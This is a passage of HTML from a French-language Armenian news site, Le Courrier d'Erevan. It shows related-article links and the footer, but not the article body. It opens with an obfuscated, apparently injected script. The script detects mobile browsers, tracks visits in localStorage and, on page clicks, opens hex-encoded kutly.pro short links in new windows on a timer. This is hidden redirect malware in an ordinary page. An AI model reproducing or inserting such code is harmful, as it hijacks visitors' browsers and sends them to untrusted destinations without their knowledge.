_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Fregion%2Fle-cei-propose-ses-membres-de-parler-la-meme-langue&amp;title=Le%20CEI%20a%20propos%C3%A9%20%C3%A0%20ses%20membres%20de%20parler%20la%20m%C3%AAme%20langue"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-32825d58b49960f527d6b12f349688b0">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/619179975_1744584326841045_5588152476650643900_n.jpg?itok=N9BELP1Y" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-">Des changements sont-ils à prévoir dans les transports régionaux ?</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei"><img src="https://courrier.am/sites/default/files/styles/530x350/public/pixabay_com_1_f4103cbc0fbbca714bf76095d6007995_480x270.jpg?itok=N3qoq4MK" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-avions-de-la-compagnie-aerienne-azerbaidjanaise-silk-way-ont-commence-a-survoler-l-armenie-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/default_36.jpg?itok=pQ0Yok6a" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-avions-de-la-compagnie-aerienne-azerbaidjanaise-silk-way-ont-commence-a-survoler-l-armenie-">Les avions de la compagnie aérienne azerbaïdjanaise Silk Way ont commencé à survoler l&#039;Arménie.</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/masoud-pezeshkian-toute-agression-contre-le-guide-supreme-iranien-equivaut-a-une-declaration-de-guerre-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/0carzg2fvafqmims2vdwao5d7wj84p5d7yketgeb.jpg?itok=m6_awXgp" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/masoud-pezeshkian-toute-agression-contre-le-guide-supreme-iranien-equivaut-a-une-declaration-de-guerre-">Masoud Pezeshkian : « Toute agression contre le guide suprême iranien équivaut à une déclaration de guerre. »</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations"><img src="https://courrier.am/sites/default/files/styles/530x350/public/616224923_122292454760202685_3990471002223992594_n.jpg?itok=nE5O1xTb" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-ceaff931814ff1876e3c242002222876">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/619179975_1744584326841045_5588152476650643900_n.jpg?itok=N9BELP1Y" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-">Des changements sont-ils à prévoir dans les transports régionaux ?</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-plus-grande-usine-de-confiserie-de-la-region-est-en-cours-de-construction-en-armenie"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/isv3axb7c9b83c27qk7655acj7tgjtts.jpg?itok=0gwAiYwe" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-plus-grande-usine-de-confiserie-de-la-region-est-en-cours-de-construction-en-armenie">La plus grande usine de confiserie de la région est en cours de construction en Arménie</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/du-nouveau-dans-le-ciel-armenien-un-aeroport-international-dans-le-syunik"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/kapan_airport_2023_5.jpg?itok=8rWoT0Tl" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/du-nouveau-dans-le-ciel-armenien-un-aeroport-international-dans-le-syunik">Du nouveau dans le ciel arménien : un aéroport international dans le Syunik</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/region/le-cei-propose-ses-membres-de-parler-la-meme-langue" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-bE_Wb8uaADTt3NoqaCZ8vmEqLKfBH_E7fa1Ai4txt2w" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Le CEI a propos\u00e9 \u00e0 ses membres de parler la m\u00eame langue",url:"https:\/\/courrier.am\/fr\/region\/le-cei-propose-ses-membres-de-parler-la-meme-langue"},
{title:"Le CEI a propos\u00e9 \u00e0 ses membres de parler la m\u00eame langue",url:"https:\/\/courrier.am\/fr\/region\/le-cei-propose-ses-membres-de-parler-la-meme-langue"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>